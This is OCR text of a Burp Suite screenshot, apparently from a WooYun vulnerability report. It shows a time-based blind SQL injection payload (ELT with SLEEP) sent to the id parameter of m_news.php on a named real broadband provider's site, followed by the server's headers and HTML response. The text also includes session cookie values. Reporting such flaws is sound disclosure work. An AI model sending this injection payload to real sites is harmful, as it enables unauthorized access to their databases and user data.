 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT(1=2|SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:04:40 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4336
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 4,686 bytes | 131 millis